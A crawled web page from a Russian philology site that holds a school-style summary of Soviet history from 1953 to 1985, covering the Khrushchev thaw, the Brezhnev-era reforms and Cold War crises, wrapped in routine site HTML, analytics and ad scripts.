

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/150/osnovnye-tendentsii-razvitiia-sssr-v-1950-1980-e-gg/
body_size: 16925
content:
<!DOCTYPE html>
<html>
<head>

  <title>Основные тенденции развития СССР в 1950 – 1980-е гг. -История России</title>
  <meta name="description" content="Основные тенденции развития СССР в 1950 – 1980-е гг.. После смерти Сталина в стране начался процесс постепенной десталинизации, т.е. осуществления ряда мер по смягчению сталинского режима. -История России">
  <meta name="keywords" content="КПСС, право, речь, СССР, США, формы, человек -История России">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Основные тенденции развития СССР в 1950 – 1980-е гг. -История России">
  <meta property="og:description" content="Основные тенденции развития СССР в 1950 – 1980-е гг.. После смерти Сталина в стране начался процесс постепенной десталинизации, т.е. осуществления ряда мер по смягчению сталинского режима. -История России">
  <meta property="og:url" content="http://myfilology.ru/150/osnovnye-tendentsii-razvitiia-sssr-v-1950-1980-e-gg/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/150/">История России</a>
              </li>
              <li>Основные тенденции развития СССР в 1950 – 1980-е гг.</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Основные тенденции развития СССР в 1950 – 1980-е гг.. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//150/osnovnye-tendentsii-razvitiia-sssr-v-1950-1980-e-gg/ (дата обращения: 28.02.2024)
          <h1>Основные тенденции развития СССР в 1950 – 1980-е гг.</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Основные тенденции развития СССР в 1950 – 1980-е гг.</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Сущность «оттепели» состояла в том, что:</p>
              <ul>
                <li>–   ускорилось освобождение политзаключенных и <em>реабилитация</em> невинно осужденных,</li>
                <li>–   началось возвращение депортированных народов,</li>
                <li>–   восстанавливалась территориальная автономия.</li>
              </ul>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <h2>РАЗВИТИЕ СССР В 1950-1980-е ГГ.</h2>
            <h3>Развитие СССР в период «оттепели» (1953-1964 гг.).</h3>
            <p>Внутриполитическое развитие.</p>
            <p>После смерти Сталина в стране начался процесс постепенной <em>десталинизации</em>, т.е. осуществления ряда мер по смягчению сталинского режима. Начальный этап этого процесса (1953-1955) проходил на фоне борьбы за власть между тремя деятелями сталинской эпохи — первым секретарем ЦК КПСС <em>Н.С. Хрущевым</em>, Председателем Совета Министров СССР <em>Г.М. Маленковым</em> и главой МВД <em>Л.П. Берия</em> (арестован и расстрелян в 1953). <em>Победу в этой борьбе</em> <em>одержал Н.С. Хрущев</em>, который после ХХ съезда КПСС и неудавшейся попытки его смещения (<em>1957</em>) занял пост <em>Председателя Совета Министров</em>, сохранив пост <em>Первого секретаря ЦК КПСС</em>, и сосредоточил в своих руках всю реальную власть в стране.</p>
            <p>Новый этап десталинизации связан с ХХ съездом КПСС (февраль 1956 г.). Доклад Н. С. Хрущева на закрытом заседании съезда «<em>О культе личности и его последствиях</em>» осуждал единоличный стиль сталинского руководства, нарушение норм партийной жизни, «культ личности», массовые репрессии и возлагал на Сталина ответственность за ошибки в период ВОВ. <em>Период после ХХ съезда КПСС называют</em> «<em>оттепелью</em>». Сущность «оттепели» состояла в том, что:</p>
            <ul>
              <li>–  ускорилось освобождение политзаключенных и <em>реабилитация</em> невинно осужденных,</li>
              <li>–  началось возвращение депортированных народов,</li>
              <li>–  восстанавливалась территориальная автономия,</li>
              <li>–  осуществлена реформа системы правосудия и органов внутренних дел,</li>
              <li>–  началась некоторая <em>демократизация</em> политической и общественной жизни.</li>
            </ul>
            <p> </p>
            <p>Особенно ярко «оттепель» проявилась в <em>духовной</em> и <em>культурной</em> жизни общества:</p>
            <ul>
              <li>–  реабилитированы многие деятели культуры;</li>
              <li>– напечатана часть ранее запрещенных произведений (А.Т. Твардовский опубликовал в ж. «Новый мир» повесть <em>А.Солженицына</em> — «<em>Один день Ивана Денисовича</em>» о жизни в ГУЛАГе),</li>
              <li>–  разрешено относительно открытое обсуждение проблем на страницах печати, в кино, театре, в партийных и общественных организациях.</li>
            </ul>
            <p>Социально – экономическое развитие.</p>
            <p>После смерти Сталина началась корректировка экономической политики. В 1955 г. были определены <em>главные направления развития народного хозяйства</em>: <em>электрификация</em>, комплексная <em>механизация</em> и <em>автоматизация</em>, <em>химизация</em>. Принимались меры по улучшению положения <em>сельского хозяйства</em>:</p>
            <ul>
              <li>– списаны долги колхозам, увеличены закупочные цены на сельхозпродукцию;</li>
              <li>– снижены налоги на приусадебные хозяйства крестьян,</li>
              <li>– ликвидированы МТС, техника переходила колхозам,</li>
              <li>– началось освоение <em>целинных земель</em> (1954-1956).</li>
            </ul>
            <p>Но с конца 1950-х гг. был проведен ряд негативных мероприятий:</p>
            <ul>
              <li>– преобразование колхозов в <em>совхозы</em> (советские хозяйства),</li>
              <li>– <em>укрупнение колхозов</em> и ликвидация «неперспективных» деревень,</li>
              <li>– выкуп техники у МТС по завышенным ценам.</li>
            </ul>
            <p>В 1950-х гг. росли темпы <em>промышленного производства</em>:</p>
            <ul>
              <li>–  строительство крупных промышленных предприятий, электростанций, железных дорог,</li>
              <li>–  появление новых наукоемких отраслей – <em>радиоэлектроники</em>, <em>ракетостроения</em> (1957 г. <em>-</em> запуск первого в мире <em>искусственного</em> <em>спутника</em> <em>Земли</em>, а 12 апреля 1961 г. – <em>полет в космос первого человека</em> – Юрия Гагарина).</li>
            </ul>
            <p>Однако приоритетным оставалось развитие <em>военно-промышленного комплекса</em> (ВПК). В 1957 г. сделан шаг на пути <em>децентрализации управления экономикой</em>: произошел переход от <em>отраслевой</em> к <em>территориальной</em> системе управления. Большинство министерств было ликвидировано, созданы межотраслевые территориальные органы управления промышленностью – <em>совнархозы</em> (<em>советы народного хозяйства</em>). Это способствовало развитию внутрирегиональных связей, но усложнило взаимодействие между областями и проведение единой технической политики в масштабах каждой отрасли.</p>
            <p>Успешно развивалась <em>социальная сфера</em>:</p>
            <ul>
              <li>–  повышена зарплата, сокращен рабочий день,</li>
              <li>–  введены <em>пенсии</em> по возрасту,</li>
              <li>–  отмена платы за обучение, развитие высшего и среднего специального образования,</li>
              <li>–  началось массовое строительство жилья (т.н. «<em>хрущевки</em>»).</li>
            </ul>
            <p>В результате происходил быстрый рост благосостояния советских людей, резко снизился показатель смертности населения (1960 г.- 7.1 чел. на 1 тыс. чел.; 1940 г. -18 чел.; 1980 г. – 10 чел.).</p>
            <p> </p>
            <h3>Внешняя политика.</h3>
            <p>В основу внешней политики была положена новая концепция международных отношений, принятая на ХХ съезде КПСС:</p>
            <ul>
              <li>-   проведение политики <em>мирного сосуществования</em> <em>стран</em> с различным социальным строем;</li>
              <li>-   возможность <em>предотвращения мировой войны</em> в современных условиях;</li>
              <li>-   признание <em>многовариантности</em> путей перехода к социализму.</li>
            </ul>
            <p>Первоначально Хрущев стремился смягчить атмосферу «холодной войны»:</p>
            <ul>
              <li>-   1954-1955 гг. — нормализованы отношения с <em>Югославией</em>;</li>
              <li>-   возобновились <em>встречи с лидерами западных стран</em>;</li>
              <li>-   1955 г. - подписан договор с <em>Австрией</em> (о соблюдении нейтралитета);</li>
              <li>-   1955 г. - проведено одностороннее сокращение советской армии;</li>
              <li>-   1955 г. - установлены дипломатические отношения с <em>ФРГ</em>;</li>
              <li>-   1958 г. — односторонний мораторий на ядерные испытания;</li>
              <li>-   1959 г. - Н.С. Хрущев выступил на сессии Генеральной Ассамблеи ООН с речью по проблемам разоружения.</li>
            </ul>
            <p>На рубеже 1950-1960-х гг. <em>ряд</em> <em>кризисов</em> между США и СССР обострили международную ситуацию:</p>
            <ul>
              <li>-     1956 г. — кризис в <em>Венгрии</em> и на Ближнем Востоке (<em>Суэцкий кризис</em>);</li>
              <li>-     1961 г.- новый <em>Берлинский кризис</em> (возникновение «<em>Берлинской стены</em>»);</li>
              <li>-     осень 1962 г. — <em>Карибский</em> (Кубинский) <em>кризис</em> стал <em>кульминацией «холодной войны</em>». </li>
            </ul>
            <p>Мирное решение Карибского кризиса временно <em>снизило международную напряженность</em>, в 1963 г. был подписан договор о запрещении ядерных испытаний в атмосфере, космосе и под водой (СССР, США, Великобритания). Вместе с тем, СССР был втянут в новый виток гонки вооружений и занял, как и США, жесткую позицию в международных вопросах.</p>
            <p> </p>
            <h4>Противоречия политики Хрущева, его смещение.</h4>
            <p>Многие непродуманные решения, принятые Н.С.Хрущевым, тормозили развитие СССР:</p>
            <ul>
              <li>-   «<em>кукурузная кампания</em>» — насаждение посевов кукурузы без учета природных условий;</li>
              <li>-   неподготовленное сокращение армии и обычного вооружения;</li>
              <li>-   нереальность курса на <em>форсированный</em> <em>переход к коммунизму</em> (<em>III Программа КПСС</em> (1961));</li>
              <li>-   ограничения на ведение <em>личных подсобных хозяйств</em>, новое повышение налогов на них;</li>
              <li>-    агротехнические ошибки в период освоения целины вызвали перебои с хлебом и начало регулярных закупок зерна за рубежом;</li>
              <li>-   повышение розничных цен на мясо-молочные продукты на фоне их дефицита вызвало народные волнения (<em>1962</em> г. – события в <em>Новочеркасске</em>).</li>
            </ul>
            <p>На <em>октябрьском пленуме ЦК КПСС</em> 1964 г. Н.С. Хрущев был обвинен в «субъективизме и волюнтаризме», <em>снят со всех постов</em> и отправлен на пенсию. Новым главой ЦК КПСС был избран <em>Л.И. Брежнев</em> (1964-1982), правительство возглавил <em>А.Н. Косыгин</em> (1964-1980).</p>
            <h3 text-align:left="">
<br>
            Развитие СССР в 1964 — 1985 гг.</h3>
            <h4>Внутренняя политика</h4>
            <p>Первый секретарь ЦК КПСС <em></em><em>Л.И. Брежнев</em> (1964-1982) в 1977 г. возглавил и <em>Президиум Верховного Совета СССР</em>. В первые годы были исправлены многие ошибки, допущенные Хрущевым, проводилась политика омолаживания руководящих кадров в партийных и советских органах. Одновременно начинается процесс «тихой» реабилитации Сталина («неосталинизм»). Хрущевский курс на быстрый переход к коммунизму был заменен тезисом о построении «<em>развитого социализма</em>». Этот тезис закреплен в <em>новой Конституции СССР</em> (принята <em>7 октября</em> 1977 <em></em>г.). В ней говорилось о переходе к общенародному государству трудящихся, подтверждались социальные, экономические и политические права граждан СССР, в <em>6-й статье</em> закреплялся статус <em>КПСС как «руководящей и направляющей силы советского общества, ядра его политической системы»</em>. Но многие нормы носили формальный характер (выборность Советов и руководящих органов КПСС), результатом стал «<em>кадровый</em> <em>застой</em>» в высшем слое партийных, советских и государственных чиновников. Это снижало возможность осуществления назревших реформ. На фоне ослабления жесткости политического режима в стране развивалась «<em>теневая экономика</em>», <em>коррупция</em>, <em>взяточничество</em> и т.п. Страна нуждалась в переменах.</p>
            <p> В этот период появилась <em>открытая политическая оппозиция</em> в форме <em>«диссидентского» движения</em>. Наиболее активными деятелями правозащитного движения были физик <em>А. Сахаров</em>, писатель <em>А. Солженицын</em>, музыкант <em>М. Ростропович</em>. Распространялась запрещенная властями информация, запрещенные художественные произведения (<em>самиздат</em>), проводились <em>демонстрации</em> и др. Часть <em>диссидентов</em> <em></em>(<em>несогласных</em>) была приговорена к различным срокам заключения или выслана за рубеж.</p>
            <p>После <em>смерти Л.И. Брежнева</em> (ноябрь 1982) генеральным секретарем ЦК КПСС и председателем Президиума Верховного Совета СССР был избран <em>Ю.В. Андропов</em> (1982-1984). Он продвигал в руководство партией политиков нового поколения (<em>М.Горбачев</em>, <em>Н.Рыжков</em>, <em>Е.Лигачев</em>), начал борьбу против коррупции, прогулов. В феврале 1984 г. он скончался, и его пост занял тяжело больной <em>К.У. Черненко</em> (1984-1985).</p>
            <h4>Социально-экономическая политика</h4>
            <p>В 1965 <em>г.</em> новое руководство страны начало ряд важных <em>экономических реформ</em>. Первый секретарь ЦК КПСС <em>Л.И. Брежнев</em> (с 1966 г. – <em>Генеральный секретарь</em> <em>ЦК КПСС</em>) сформулировал стратегический курс в развитии <em>сельского хозяйства</em>:</p>
            <ul>
              <li>-   увеличение капиталовложений для проведения комплексной <em>механизации</em>, <em>химизации</em>, <em>мелиорации</em>;</li>
              <li>-   повышение закупочных цен на сельхозпродукцию;</li>
              <li>-   отмена ограничений на развитие личных подсобных хозяйств.</li>
            </ul>
            <p>Под руководством одного из инициаторов реформы <em>председателя Совета Министров</em> <em>СССР</em> <em>А.Н. Косыгина</em> (<em>1964-1980</em>) началась крупная реформа в управлении <em>промышленностью</em>:</p>
            <ul>
              <li>-   в целях ускорения <em>научно-технического прогресса</em> (<em>НТП</em>) восстановлен <em>отраслевой принцип управления</em> (министерства);</li>
              <li>-   предпринята попытка частично <em>заменить административные методы управления экономическими</em>. Для этого изменена <em>система планирования</em>: сокращено число плановых показателей; главными показателями стали прибыль и стоимость <em>реализованной продукции</em>; части прибыли оставлялась на предприятиях и её использовалась для развития производства, материального стимулирования работников, решения социальных задач;</li>
              <li>-   введение на предприятиях элементов <em>хозрасчета</em>.</li>
            </ul>
            <p>На основе этих реформ был подготовлен план <em>восьмой пятилетки</em> (1966-1970), давший наилучшие количественные и качественные показатели. В 1968 <em></em>г<em>.</em> начался отход от политики реформ. Уже в <em>девятой пятилетке</em> (1971-1975) показатели роста снизились. Замедление темпов экономического развития обусловлено рядом причин:</p>
            <ul>
              <li>-   огромными масштабами экономики,</li>
              <li>-   снижением темпов роста капитальных вложений;</li>
              <li>-   исчерпанием возможностей экстенсивного роста, удорожанием сырья и трудовых ресурсов;</li>
              <li>-   получение высокой прибыли от экспорта энергоресурсов.</li>
            </ul>
